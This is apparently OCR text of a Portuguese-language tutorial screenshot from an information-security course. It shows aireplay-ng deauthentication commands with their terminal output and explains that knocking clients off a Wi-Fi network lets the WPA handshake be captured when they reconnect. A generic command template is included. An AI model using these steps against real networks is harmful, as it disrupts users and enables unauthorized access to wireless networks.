 Atividades Terminal seg, 22:49
felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018 × felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018/inva… × felipe@Pavilion-Sleekbook-14-PC: ~/SegInfo2018 ×
felipe@Pavilion-Sleekbook-14-PC:~/SegInfo2018$ sudo aireplay-ng -0 10 -a CC:06:77:E6:E4:E0 wlo1mon
[sudo] senha para felipe:
22:49:02 Waiting for beacon frame (BSSID: CC:06:77:E6:E4:E0) on channel 2
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:49:02 Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
22:49:03 Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
22:49:03 Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
22:49:04 Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
Hora de capturar o tão esperado WPA HANDSHAKE. Para que seja capturado, é preciso que alguém se conecte à à rede.
Há duas opções: você espera a oportunidade que algum usuário se conecte ou você pode desautenticar quem já está
conectado e capturar o WPA HANDSHAKE logo que o usuário se reconectar. Usaremos a segunda opção!
sudo aireplay-ng -0 10 -a [bssid_da_rede_alvo] [nome_da_sua_interface_wireless]
matheus@cavalcantteme: ~
Arquivo Editar Ver Pesquisar Terminal Abas Ajuda
matheus@cavalcantteme: ~ × matheus@cavalcantteme: ~ ×
matheus@cavalcantteme:~$ sudo aireplay-ng -0 10 -a BC:C0:0F:C4:3B:98 wlp2s0mon
17:49:00 Waiting for beacon frame (BSSID: BC:C0:0F:C4:3B:98) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:49:00 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:01 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:01 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:02 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:02 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:03 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:03 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]
17:49:04 Sending DeAuth to broadcast -- BSSID: [BC:C0:0F:C4:3B:98]